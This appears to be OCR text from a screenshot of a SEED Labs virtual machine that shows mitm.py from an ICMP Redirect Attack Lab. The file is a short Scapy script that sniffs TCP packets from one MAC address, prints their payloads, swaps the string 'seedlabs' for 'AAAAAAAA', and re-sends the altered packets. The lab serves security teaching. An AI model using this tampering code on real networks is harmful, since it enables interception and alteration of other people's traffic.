 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
中
78%
0.08K/s
CPU 47°C
Activities
Text Editor
Jul 12 17:17
Open
mitm.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'seedlabs', b'AAAAAAAA')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'ether src host 02:42:0a:09:00:05 and tcp'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25
Python 3
Tab Width: 8
Ln 23, Col 48
INS